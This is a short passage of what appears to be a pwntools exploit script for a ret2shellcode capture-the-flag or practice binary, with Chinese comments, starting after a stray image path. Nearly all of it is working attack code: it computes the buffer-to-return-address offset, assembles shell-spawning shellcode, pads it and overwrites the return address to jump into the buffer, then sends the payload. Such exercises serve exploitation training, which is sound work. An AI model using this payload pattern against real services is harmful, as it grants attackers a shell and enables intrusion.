 distance = ebp - buf + 0x4
# print(distance)
sh = process('./c/ret2shellcode')
success_addr = buf
# 构造payload
print(shellcraft.sh())
shellcode = asm(shellcraft.sh())
print(shellcode)
payload = shellcode.ljust(distance,b'A') + p32(buf)
print(len(payload))
print(p32(success_addr))
## 向程序发送字符串
sh.sendline(payload)